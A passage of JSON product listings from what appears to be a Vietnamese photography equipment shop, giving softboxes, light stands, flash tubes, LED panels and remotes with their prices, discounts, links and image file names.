(2).jpg.jpg"},{"id":176,"dmid":211,"link":"\/softbox-60x90cm-hat-mua-211-176.html","label":"Softbox 60x90cm h\u1ea1t m\u01b0a","gia":420000,"giakm":350000,"phantram":16.666666666667,"image":"shop_1279083214_60-90.gif.jpg"},{"id":3928,"dmid":201,"link":"\/mic-thu-am-dji-mic-2-2-tx--1-rx--charging-case--201-3928.html","label":"Mic Thu \u00c2m DJI Mic 2 ( 2 TX + 1 RX + Charging Case )","gia":8990000,"giakm":7250000,"phantram":19.354838709677,"image":"micro-dji-mic-2-2-tx-1-rx-charging-case-photoviet (9).jpg"},{"id":502,"dmid":211,"link":"\/softbox-45x45cm-bac-211-502.html","label":"Softbox 45x45cm b\u1ea1c","gia":210000,"giakm":0,"phantram":0,"image":"shop_1397624359_45-45.JPG.jpg"},{"id":177,"dmid":211,"link":"\/softbox-dai-loan-100x200cm-211-177.html","label":"Softbox \u0110\u00e0i Loan 100x200cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1279083295_100-200c.gif.jpg"},{"id":178,"dmid":215,"link":"\/beauty-dish-for-light-4m-choa-den-4m-\u03a640cm-215-178.html","label":"Beauty dish for light 4M (Ch\u00f3a \u0110\u00e8n 4M \u03a640cm)","gia":930000,"giakm":800000,"phantram":13.978494623656,"image":"shop_1286954279_choa.0.jpg.jpg"},{"id":180,"dmid":192,"link":"\/gom-sang-lon-snoot-big-192-180.html","label":"Gom S\u00e1ng l\u1edbn- Snoot big","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1286186489_gom sang.jpg.jpg"},{"id":181,"dmid":212,"link":"\/hat-sang-2-in-1-110cm-42inch2-in-1goldensilver-212-181.html","label":" H\u1eaft S\u00e1ng 2 in 1 110cm -42inch(2-in-1Golden&Silver)","gia":210000,"giakm":180000,"phantram":14.285714285714,"image":"shop_1292568758_2-1.jpg.jpg"},{"id":2846,"dmid":243,"link":"\/den-led-godox-m200bi--color-2800k-6500k-243-2846.html","label":"\u0110\u00e8n led Godox M200Bi - Color (2800k-6500k)","gia":18490000,"giakm":0,"phantram":0,"image":"220283331.jpg"},{"id":182,"dmid":212,"link":"\/hat-sang-bau-duc-5-in-1-90x120cm-212-182.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 5 in 1- 90x120cm","gia":290000,"giakm":290000,"phantram":0,"image":"shop_1445402161_bauduc.jpg.jpg"},{"id":879,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-sys-400-tripod-heavy-duty-sys-400-260-879.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p SYS 400 (Tripod Heavy duty SYS 400)","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1458370044_chan-may-anh-may-quay-minhduc.con.vn (1).jpg.jpg"},{"id":220,"dmid":195,"link":"\/fm-ct-04--speedlite-trigger-ct-04-195-220.html","label":"FM CT-04 - speedlite trigger CT 04","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1286435649_CT-04.4.JPG.jpg"},{"id":185,"dmid":213,"link":"\/chan-den-mini-victory-md-70-213-185.html","label":"Ch\u00e2n \u0110\u00e8n mini Victory MD-70","gia":220000,"giakm":0,"phantram":0,"image":"shop_1286445272_mini.jpg.jpg"},{"id":387,"dmid":219,"link":"\/gia-treo-phong-sieu-vung-chac-chiu-tai-10kg-cao3m-rong-32m-background-stand-md280-219-387.html","label":"Gi\u00e1 treo ph\u00f4ng Si\u00eau V\u1eefng Ch\u1eafc Ch\u1ecbu t\u1ea3i 10kg( cao3m r\u1ed9ng 3.2m) Background Stand MD280","gia":970000,"giakm":0,"phantram":0,"image":"shop_1307352499_4.1.jpg.jpg"},{"id":3926,"dmid":334,"link":"\/den-led-godox-ldx50r-rgb-light-panel-334-3926.html","label":"\u0110\u00e8n Led Godox LDX50R RGB Light Panel","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den-led-godox-ldx50R-RGB-light-pane (6).jpg"},{"id":3927,"dmid":334,"link":"\/den-led-godox-ldx50bi-color-light-panel-334-3927.html","label":"\u0110\u00e8n Led Godox LDX50Bi Color Light Panel","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den-led-godox-ldx50bi-bi-color-light-pane (7).jpg"},{"id":187,"dmid":213,"link":"\/chan-den-victory-md130-213-187.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD130","gia":250000,"giakm":0,"phantram":0,"image":"MD130.jpg"},{"id":3655,"dmid":335,"link":"\/den-led-proton-klux-100d-5600k-335-3655.html","label":"\u0110\u00e8n led Proton KLUX 100D 5600K","gia":2650000,"giakm":1900000,"phantram":28.301886792453,"image":"den-led-proton-klux-100D-daylight-5600K4.jpg"},{"id":3652,"dmid":213,"link":"\/chan-den-victory-md220-213-3652.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD220","gia":350000,"giakm":270000,"phantram":22.857142857143,"image":"MD200.jpg"},{"id":188,"dmid":213,"link":"\/chan-den-victory-md240a-213-188.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD240A","gia":290000,"giakm":0,"phantram":0,"image":"MD240.jpg"},{"id":190,"dmid":213,"link":"\/chan-gam-dai-loan-213-190.html","label":"Ch\u00e2n g\u1ea7m- \u0110\u00e0i Loan","gia":320000,"giakm":240000,"phantram":25,"image":"shop_1279091100_changam.jpg.jpg"},{"id":191,"dmid":213,"link":"\/tay-khuyu-213-191.html","label":"Tay khu\u1ef7u","gia":850000,"giakm":800000,"phantram":5.8823529411765,"image":"1655812903.jpg"},{"id":192,"dmid":212,"link":"\/tay-treo-hat-sang-s-03-212-192.html","label":"Tay treo h\u1eaft s\u00e1ng S-03","gia":320000,"giakm":320000,"phantram":0,"image":"shop_1279091285_S03.1.jpg.jpg"},{"id":3925,"dmid":192,"link":"\/kep-super-clamp--tay-treo-mo-rong-49cm-192-3925.html","label":"K\u1eb9p super Clamp + tay treo m\u1edf r\u1ed9ng 49cm","gia":790000,"giakm":0,"phantram":0,"image":"tay-phu-kien-noi-dai-49cm.jpg"},{"id":444,"dmid":249,"link":"\/ban-chup-falconeyes-100x200cm-249-444.html","label":"B\u00e0n ch\u1ee5p Falconeyes 100x200cm","gia":2600000,"giakm":2500000,"phantram":3.8461538461538,"image":"shop_1372487048_bie1341826082.jpg.jpg"},{"id":3924,"dmid":192,"link":"\/kep-super-clamp--tay-treo-mo-rong-20cm-192-3924.html","label":"K\u1eb9p super Clamp +  tay treo m\u1edf r\u1ed9ng 20cm","gia":690000,"giakm":0,"phantram":0,"image":"tay-ph\u1ee5-kien-noi-dai-20cm.jpg"},{"id":552,"dmid":215,"link":"\/choa-den-speedlight--beauty-dish-for-speedlight-215-552.html","label":"Ch\u00f3a \u0111\u00e8n speedlight - Beauty dish for speedlight","gia":1500000,"giakm":1400000,"phantram":6.6666666666667,"image":"shop_1398009411_choa den.jpg.jpg"},{"id":194,"dmid":215,"link":"\/beauty-dish-honeycomb-\u03a658cm-white-choa-luoi-to-ong-\u03a658cm-215-194.html","label":"Beauty dish honeycomb \u03a658cm (White)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong \u03a658cm","gia":2000000,"giakm":1790000,"phantram":10.5,"image":"beauty-dish-58cm-white-to-ong (3).jpg"},{"id":4183,"dmid":192,"link":"\/hollyland-pyro-h-4k--bo-truyen-video-khong-day-hdmi-chuyen-nghiep-192-4183.html","label":"Hollyland Pyro H 4K - B\u1ed9 Truy\u1ec1n Video Kh\u00f4ng D\u00e2y HDMI Chuy\u00ean Nghi\u1ec7p","gia":8350000,"giakm":0,"phantram":0,"image":"hollyland (8).jpg"},{"id":195,"dmid":216,"link":"\/bo-barndoor-honeycom-4-filter-mau-216-195.html","label":" B\u1ed9 barndoor, honeycom, 4 filter m\u00e0u","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1279091531_To ong.jpg.jpg"},{"id":556,"dmid":212,"link":"\/hat-sang-5in1-80cm-212-556.html","label":"H\u1eaft S\u00e1ng 5in1 80cm","gia":220000,"giakm":0,"phantram":0,"image":"shop_1398010205_zjm1341853177.jpg.jpg"},{"id":197,"dmid":218,"link":"\/du-den-va-bac-40-218-197.html","label":"D\u00f9 \u0110en v\u00e0 B\u1ea1c 40","gia":220000,"giakm":0,"phantram":0,"image":"shop_1279091797_du den hat mua.jpg.jpg"},{"id":293,"dmid":218,"link":"\/du-den-va-bac-33-218-293.html","label":"D\u00f9 \u0110en v\u00e0 B\u1ea1c 33","gia":70000,"giakm":70000,"phantram":0,"image":"shop_1293071899_d-b.jpg.jpg"},{"id":198,"dmid":218,"link":"\/du-phan-den-bac-85cm-218-198.html","label":"D\u00f9 ph\u1ea3n \u0111en b\u1ea1c 85cm","gia":70000,"giakm":0,"phantram":0,"image":"1558803364.jpg"},{"id":294,"dmid":218,"link":"\/du-den-phan-xuyen-110cm-218-294.html","label":"D\u00f9 \u0111en ph\u1ea3n xuy\u00ean 110cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1293521729_d2lop 2.jpg.jpg"},{"id":199,"dmid":218,"link":"\/du-2-lop-xuyen-phan-trang-cao-cap-16-canh-140cm-218-199.html","label":"D\u00f9 2 l\u1edbp  xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 140cm","gia":1250000,"giakm":1100000,"phantram":12,"image":"shop_1480848351_Du-umbrellar-silver-white-16ribs-hai-lop-xuyen-phan-150cm-minhduc.com.vn1.jpg.jpg"},{"id":201,"dmid":218,"link":"\/du-xuyen-85cm-218-201.html","label":"D\u00f9 Xuy\u00ean 85cm","gia":60000,"giakm":0,"phantram":0,"image":"898504937.jpg"},{"id":289,"dmid":218,"link":"\/du-trang-xuyen-40-218-289.html","label":"D\u00f9 Tr\u1eafng Xuy\u00ean 40","gia":80000,"giakm":0,"phantram":0,"image":"shop_1293071062_du trang thuong.JPG.jpg"},{"id":602,"dmid":218,"link":"\/du-phan-2-lop--85cm-218-602.html","label":"D\u00f9 ph\u1ea3n 2 l\u1edbp - 85cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450106818_Umbrella-photoviet.vn.jpg.jpg"},{"id":202,"dmid":218,"link":"\/du-hop-dragon-xuyen-33-inch-218-202.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 33 inch","gia":260000,"giakm":0,"phantram":0,"image":"2037877132.jpg"},{"id":204,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-33-inch-218-204.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 33 inch","gia":280000,"giakm":260000,"phantram":7.1428571428571,"image":"shop_1279092106_reflector-umbrella-box.gif.jpg"},{"id":205,"dmid":219,"link":"\/motor-cuon-phong-2-219-205.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 2","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"mt2.3.jpg"},{"id":3780,"dmid":211,"link":"\/softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3780.html","label":"Softbox Godox QR-P60T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2190000,"giakm":1900000,"phantram":13.24200913242,"image":"softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (1).jpg"},{"id":206,"dmid":219,"link":"\/motor-cuon-phong-3-219-206.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 3","gia":2000000,"giakm":1650000,"phantram":17.5,"image":"mt3.4.jpg"},{"id":207,"dmid":219,"link":"\/motor-cuon-phong-5-219-207.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 5","gia":3600000,"giakm":2750000,"phantram":23.611111111111,"image":"mt5.2.jpg"},{"id":3782,"dmid":211,"link":"\/softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3782.html","label":"Softbox Godox QR-P90T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":208,"dmid":192,"link":"\/bang-camera-192-208.html","label":"B\u00e1ng Camera","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"shop_1279092627_camera.jpg.jpg"},{"id":210,"dmid":192,"link":"\/khop-khuyu-flash-shoe-192-210.html","label":"Kh\u1edbp khu\u1ef7u \/ Flash shoe","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1279092746_khop chan.jpg.jpg"},{"id":212,"dmid":192,"link":"\/thanh-ga-hai-den-nho-192-212.html","label":" Thanh g\u00e1 hai \u0111\u00e8n nh\u1ecf","gia":150000,"giakm":0,"phantram":0,"image":"shop_1279092972_2dennho.gif.jpg"},{"id":230,"dmid":219,"link":"\/gia-treo-phong-cao-26m-ngang-32m-219-230.html","label":"Gi\u00e1 treo ph\u00f4ng( cao 2.6m, ngang 3.2m)","gia":870000,"giakm":0,"phantram":0,"image":"shop_1287203036_4.1.jpg.jpg"},{"id":226,"dmid":222,"link":"\/den-flash-md1200-222-226.html","label":"\u0110\u00e8n flash MD1200","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1287203617_1200.jpg.jpg"},{"id":227,"dmid":222,"link":"\/den-flash-md-1500-222-227.html","label":"\u0110\u00e8n flash MD-1500","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1287203608_1500.jpg.jpg"},{"id":228,"dmid":222,"link":"\/den-so-md-1200-222-228.html","label":"\u0110\u00e8n s\u1ed1 MD 1200","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1287203598_1200n.jpg.jpg"},{"id":229,"dmid":198,"link":"\/flash-cf-18-camera-flash-cf-18-198-229.html","label":"FLASH CF-18 (Camera Flash CF-18)","gia":350000,"giakm":0,"phantram":0,"image":"shop_1286183202_cf.18.0.jpg.jpg"},{"id":215,"dmid":194,"link":"\/den-flash-chup-ngoai-troi-4m-194-215.html","label":"\u0110\u00e8n Flash Ch\u1ee5p Ngo\u00e0i Tr\u1eddi 4M","gia":6500000,"giakm":6500000,"phantram":0,"image":"shop_1287368851_4M.JPG.jpg"},{"id":232,"dmid":212,"link":"\/hat-sang-2-in-1-hat-mua-212-232.html","label":"H\u1eaft S\u00e1ng 2 in 1 h\u1ea1t m\u01b0a","gia":320000,"giakm":0,"phantram":0,"image":"shop_1574049655_H\u1eaft s\u00e1ng h\u1ea1t m\u01b0a 2in1.jpg.jpg"},{"id":500,"dmid":211,"link":"\/softbox-60x90cm-bac-211-500.html","label":"softbox 60x90cm b\u1ea1c","gia":310000,"giakm":0,"phantram":0,"image":"shop_1397624098_80-120b.jpg.jpg"},{"id":497,"dmid":211,"link":"\/fomex-sr-adapter-for-bowens-fomex-211-497.html","label":"Fomex SR Adapter for BOWENS \/ FOMEX","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397623069_vong softbox.jpg.jpg"},{"id":244,"dmid":213,"link":"\/extension-rod--mb-1800tb-3-section->-180-cm-213-244.html","label":"Extension Rod - MB-1800T\/B 3 section > 180 cm","gia":250000,"giakm":320000,"phantram":-28,"image":"shop_1286327755_tay(180-16d).jpg.jpg"},{"id":304,"dmid":213,"link":"\/tay-treo-den-toc-dai-18m-213-304.html","label":"Tay treo \u0111\u00e8n t\u00f3c (d\u00e0i 1.8m) ","gia":400000,"giakm":360000,"phantram":10,"image":"shop_1293095851_tay den toc1.jpg.jpg"},{"id":245,"dmid":192,"link":"\/eccentric-cams-ec-28-khop-noi-tay-treo-192-245.html","label":"Eccentric Cams EC-28 (kh\u1edbp n\u1ed1i tay treo)","gia":150000,"giakm":200000,"phantram":-33.333333333333,"image":"shop_1286327899_khop.jpg.jpg"},{"id":305,"dmid":214,"link":"\/bo-dan-treo-cho-5-den-flash-214-305.html","label":"B\u1ed8 D\u00c0N TREO CHO 5 \u0110\u00c8N FLASH","gia":13000000,"giakm":12080000,"phantram":7.0769230769231,"image":"shop_1293174536_dan treo 2 .jpg.jpg"},{"id":2382,"dmid":192,"link":"\/godox-lsa12-lsa-12gia-do-laptop-192-2382.html","label":" Godox LSA12,  LSA-12Gi\u00e1 \u0110\u1ee1 Laptop","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1621060340_GIA-DO-LAPTOP-LSA-12-MINHDUC.COM.VN (1).jpg.jpg"},{"id":630,"dmid":243,"link":"\/den-quay-phim-spotlight-300w-co-dimmer-dieu-chinh-243-630.html","label":"\u0110\u00e8n quay phim spotlight 300w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":3100000,"giakm":2600000,"phantram":16.129032258065,"image":"shop_1426643766_spotlight.jpg.jpg"},{"id":631,"dmid":243,"link":"\/den-quay-phim-spotlight-650w-243-631.html","label":"\u0110\u00e8n quay phim spotlight 650w ","gia":3400000,"giakm":2300000,"phantram":32.352941176471,"image":"shop_1426643727_spotlight.jpg.jpg"},{"id":541,"dmid":211,"link":"\/softbox-80x120cm-to-ong-211-541.html","label":"Softbox 80x120cm t\u1ed5 ong","gia":750000,"giakm":0,"phantram":0,"image":"shop_1397965254_shop_1286252679_80-120.jpg.jpg.jpg"},{"id":527,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-5-210-527.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A-5","gia":5420000,"giakm":0,"phantram":0,"image":"shop_1399436687_f250-3.jpg.jpg"},{"id":544,"dmid":243,"link":"\/den-kino-4-bong-china-243-544.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng China","gia":2500000,"giakm":2200000,"phantram":12,"image":"shop_1397992821_kino4bong TQ.jpg.jpg"},{"id":588,"dmid":219,"link":"\/khung-treo-3-phong-keo-xich-219-588.html","label":"Khung treo 3 ph\u00f4ng k\u00e9o x\u00edch","gia":1450000,"giakm":1150000,"phantram":20.689655172414,"image":"xich-3.jpg"},{"id":252,"dmid":206,"link":"\/tu-chong-am-40-lit-hd-40-206-252.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m 40 l\u00edt (HD-40)","gia":2200000,"giakm":2000000,"phantram":9.0909090909091,"image":"shop_1287137929_40.jpg.jpg"},{"id":253,"dmid":206,"link":"\/tu-chong-am-60l-hd-60-206-253.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 60L (HD-60)","gia":3100000,"giakm":2900000,"phantram":6.4516129032258,"image":"shop_1287138016_60.jpg.jpg"},{"id":254,"dmid":206,"link":"\/tu-chong-am-80l-hd-80-206-254.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 80L (HD-80)","gia":3900000,"giakm":0,"phantram":0,"image":"shop_1287138118_60.jpg.jpg"},{"id":255,"dmid":206,"link":"\/tu-chong-am-100l-hd-100-206-255.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 100L (HD-100)","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1287138190_120.jpg.jpg"},{"id":256,"dmid":199,"link":"\/bong-dan-huong-150w-199-256.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 150w","gia":150000,"giakm":120000,"phantram":20,"image":"shop_1293078866_modeling-lamp.JPG.jpg"},{"id":300,"dmid":199,"link":"\/bong-flash-400w-199-300.html","label":"B\u00f3ng Flash 400w","gia":550000,"giakm":0,"phantram":0,"image":"shop_1293079133_flash-tube.jpg.jpg"},{"id":257,"dmid":195,"link":"\/day-bam-mem-remote-cord-195-257.html","label":"D\u00e2y b\u1ea5m m\u1ec1m- Remote Cord","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1287138693_RC.jpg.jpg"},{"id":266,"dmid":195,"link":"\/remote-gd-s1r-195-266.html","label":"Remote GD-S1R","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287392079_GD-S1R.jpg.jpg"},{"id":265,"dmid":195,"link":"\/remote-mc-series-195-265.html","label":"Remote MC Series","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287366351_MC.jpg.jpg"},{"id":258,"dmid":212,"link":"\/hat-sang-2in1-trang-bac-212-258.html","label":"H\u1eaft S\u00e1ng 2in1 tr\u1eafng b\u1ea1c","gia":180000,"giakm":0,"phantram":0,"image":"shop_1445487317_s-l1600.jpg.jpg"},{"id":529,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-3:-210-529.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A- 3:","gia":5470000,"giakm":0,"phantram":0,"image":"shop_1399436585_K-150A-3,4.jpg.jpg"},{"id":264,"dmid":195,"link":"\/remote-gd-series-195-264.html","label":"Remote GD Series","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287204250_GDSeries.jpg.jpg"},{"id":261,"dmid":259,"link":"\/tui-dung-chan-den-259-261.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1287201710_TUI.JPG.jpg"},{"id":262,"dmid":212,"link":"\/mieng-loc-sang-212-262.html","label":"Mi\u1ebfng l\u1ecdc s\u00e1ng","gia":0,"giakm":0,"phantram":0,"image":"shop_1287201952_mieng loc sang.jpg.jpg"},{"id":540,"dmid":211,"link":"\/softbox-bat-giac-45-211-540.html","label":"Softbox b\u00e1t gi\u00e1c \u00d845","gia":380000,"giakm":320000,"phantram":15.789473684211,"image":"shop_1397964946_shop_thumb_1286952486_45.jpg.jpg.jpg"},{"id":382,"dmid":212,"link":"\/hat-sang-2in1-60x90cm-212-382.html","label":"H\u1eaft s\u00e1ng 2in1 60x90cm","gia":140000,"giakm":0,"phantram":0,"image":"shop_1445486996_RFT01o.jpg.jpg"},{"id":573,"dmid":217,"link":"\/phong-vai-mau-217-573.html","label":"Ph\u00f4ng v\u1ea3i m\u00e0u","gia":120000,"giakm":70000,"phantram":41.666666666667,"image":"shop_1559357268_shop_1551864306_phong-vai-key-hinh-chup-anh1.jpg (2).jpg.jpg"},{"id":558,"dmid":221,"link":"\/den-flash-studio-f400-221-558.html","label":"\u0110\u00e8n flash studio F400","gia":4700000,"giakm":2000000,"phantram":57.446808510638,"image":"1620623569.jpg"},{"id":270,"dmid":195,"link":"\/remote-mc-c1r-195-270.html","label":"Remote MC-C1R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287394550_MC-C1R.jpg.jpg"},{"id":267,"dmid":195,"link":"\/remote-gd-c3r-195-267.html","label":"Remote GD-C3R","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287389353_GD-C3R.jpg.jpg"},{"id":526,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k150a-6-210-526.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K150A-6","gia":5290000,"giakm":0,"phantram":0,"image":"shop_1399436725_f250-3.jpg.jpg"},{"id":268,"dmid":195,"link":"\/remote-gd-n2r-195-268.html","label":"Remote GD-N2R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287389878_GD-N2R.jpg.jpg"},{"id":269,"dmid":195,"link":"\/remote-gd-n3r-195-269.html","label":"Remote GD-N3R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287390292_GD-N3R.jpg.jpg"},{"id":271,"dmid":195,"link":"\/remote-mc-s1r-195-271.html","label":"Remote MC-S1R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287395709_MC-S1R.jpg.jpg"},{"id":272,"dmid":199,"link":"\/bong-flash-200w-199-272.html","label":"B\u00f3ng Flash 200w","gia":450000,"giakm":0,"phantram":0,"image":"shop_1291367702_69.jpg.jpg"},{"id":299,"dmid":199,"link":"\/bong-flash-300w-199-299.html","label":"B\u00f3ng Flash 300w","gia":500000,"giakm":0,"phantram":0,"image":"shop_1293079066_flash-tube.jpg.jpg"},{"id":2010,"dmid":206,"link":"\/tu-chong-am-hd160-206-2010.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m HD160","gia":6200000,"giakm":0,"phantram":0,"image":"shop_1558424393_tu-chong-am-ad160l-500x476-minhduc.com.vn.jpg.jpg"},{"id":354,"dmid":214,"link":"\/banh-xe-don-214-354.html","label":"B\u00e1nh xe \u0111\u01a1n","gia":100000,"giakm":0,"phantram":0,"image":"shop_1295582668_BXE DOn2.JPG.jpg"},{"id":282,"dmid":220,"link":"\/roller-silicon-3-tac-trang-220-282.html","label":"Roller Silicon 3 t\u1ea5c tr\u1eafng","gia":300000,"giakm":0,"phantram":0,"image":"shop_1291713280_trang.jpg.jpg"},{"id":301,"dmid":199,"link":"\/bong-flash-600w-199-301.html","label":"B\u00f3ng Flash 600w","gia":550000,"giakm":0,"phantram":0,"image":"shop_1293079170_flash-tube.jpg.jpg"},{"id":302,"dmid":199,"link":"\/bong-flash-800w-199-302.html","label":"B\u00f3ng Flash 800w","gia":800000,"giakm":0,"phantram":0,"image":"shop_1293079200_flash-tube.jpg.jpg"},{"id":303,"dmid":199,"link":"\/bong-flash-1000w-199-303.html","label":"B\u00f3ng Flash 1000w","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1293079240_flash-tube.jpg.jpg"},{"id":310,"dmid":215,"link":"\/beauty-dish-\u03a640--choa-\u03a640cmwhite-215-310.html","label":"Beauty dish \u03a640 - Ch\u00f3a \u03a640cm(White)","gia":800000,"giakm":600000,"phantram":25,"image":"shop_1417750561_40 white.jpg.jpg"},{"id":551,"dmid":214,"link":"\/dan-treo-xuong-ca-md-2000-214-551.html","label":"D\u00e0n treo x\u01b0\u01a1ng c\u00e1 MD-2000","gia":1500000,"giakm":1400000,"phantram":6.6666666666667,"image":"shop_1450106228_Studio-flash-photography-light-photographic-equipment-great-wall-ceiling-rail-hanger.jpg.jpg"},{"id":307,"dmid":214,"link":"\/banh-xe-doi-214-307.html","label":"B\u00e1nh xe \u0111\u00f4i","gia":180000,"giakm":0,"phantram":0,"image":"shop_1295411324_BXE DOI3.JPG.jpg"},{"id":309,"dmid":192,"link":"\/ong-nhom-cuon-phong-192-309.html","label":"\u1ed0ng nh\u00f4m cu\u1ed1n ph\u00f4ng","gia":100000,"giakm":85000,"phantram":15,"image":"1990314056.jpg"},{"id":308,"dmid":219,"link":"\/motor-cuon-phong-4-219-308.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 4","gia":2600000,"giakm":2200000,"phantram":15.384615384615,"image":"motor-4-phong5.jpg"},{"id":3781,"dmid":211,"link":"\/softbox-godox-qr-p60t-quick-parabolic-with-bowens-mount-chinh-hang-211-3781.html","label":"Softbox Godox QR-P60T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1490000,"phantram":25.125628140704,"image":"softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":311,"dmid":215,"link":"\/luoi-to-ong-\u03a640cm-honeycomb-\u03a640-cm-215-311.html","label":"L\u01b0\u1edbi t\u1ed5 ong \u03a640cm -Honeycomb \u03a640 cm.","gia":500000,"giakm":0,"phantram":0,"image":"shop_1293178496_luoi to ong.jpg.jpg"},{"id":313,"dmid":212,"link":"\/hat-sang-2in1-80cm-212-313.html","label":"H\u1eaft S\u00e1ng 2in1 80cm","gia":140000,"giakm":0,"phantram":0,"image":"shop_1293445544_2-1.jpg.jpg"},{"id":2315,"dmid":201,"link":"\/micro-thu-am-phong-van-boya-by-hm100-201-2315.html","label":"Micro thu \u00e2m ph\u1ecfng v\u1ea5n BOYA BY-HM100","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1616835867_BOYA-HM100-MINHDUC.CO (1).jpg.jpg"},{"id":3921,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp600r-334-3921.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP600R","gia":3890000,"giakm":2650000,"phantram":31.876606683805,"image":"cs\u0111.png"},{"id":3922,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp400r-334-3922.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP400R","gia":2690000,"giakm":2200000,"phantram":18.2156133829,"image":"den-led-godox-rgb-litemons-lp400r-minhduc (13).jpg"},{"id":3923,"dmid":334,"link":"\/den-led-godox-litemons-lp400bi-color-334-3923.html","label":"\u0110\u00e8n LED Godox Litemons LP400Bi Color","gia":2590000,"giakm":1980000,"phantram":23.552123552124,"image":"den-led-godox-litemons-lp400Bi-minhduc (19).jpg"},{"id":322,"dmid":226,"link":"\/bp-406-226-322.html","label":"BP-406","gia":240000,"giakm":0,"phantram":0,"image":"shop_1295056835_BP-406-2.jpg.jpg"},{"id":3920,"dmid":334,"link":"\/den-led-godox-litemons-lp600bi-color-334-3920.html","label":"\u0110\u00e8n LED Godox Litemons LP600Bi Color","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"cs\u0111.png"},{"id":586,"dmid":219,"link":"\/khung-treo-1-phong-keo-xich-219-586.html","label":"Khung treo 1 ph\u00f4ng k\u00e9o x\u00edch","gia":700000,"giakm":450000,"phantram":35.714285714286,"image":"shop_1450406230_Gia-treo-phong-xich-1-truc-MINHDUC.jpg.jpg"},{"id":587,"dmid":219,"link":"\/khung-treo-2-phong-keo-xich-219-587.html","label":"Khung treo 2 ph\u00f4ng k\u00e9o x\u00edch ","gia":1000000,"giakm":900000,"phantram":10,"image":"xi\u0301ch 